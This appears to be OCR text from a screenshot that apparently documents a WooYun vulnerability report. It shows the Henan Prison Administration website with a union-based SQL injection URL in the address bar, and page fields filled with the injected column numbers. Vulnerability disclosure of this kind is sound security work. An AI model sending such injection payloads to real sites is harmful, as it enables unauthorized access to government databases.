 河南监狱网----河南监狱管理局 - 360安全浏览器 4.1 正式版 文件(F) 查看(V) 收藏(B)
请登录
恢复 无痕 http://www.hnjyw.gov.cn/show.asp?id=492+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,1 加速
收藏 综合查询 隐刃网络 流年网络 隐刃网络 Anzai's WooYun.o md5在线 美国VPN network- [root@Ro 黑客软件 » 应用盒子 翻译 截图
河南监狱网----河南监狱管理局
河南监狱网 河南监狱网
首 页 | 单位介绍 | 政务信息 | 监狱动态 | 警察风采 | 监狱文学 | 部门采购 | 狱务公开 | 办事指南 | 法律法规 | 局长信箱 | 网上咨询
欢迎访问
依法行政 文明执法 热情服务
河南监狱管理局信息网站
所属分类：2 来源：7 作者：5 更新日期：-- 阅读次数：11
2
3
附件：09a74e2 f662b69e84
河南监狱网
www.wooyun.org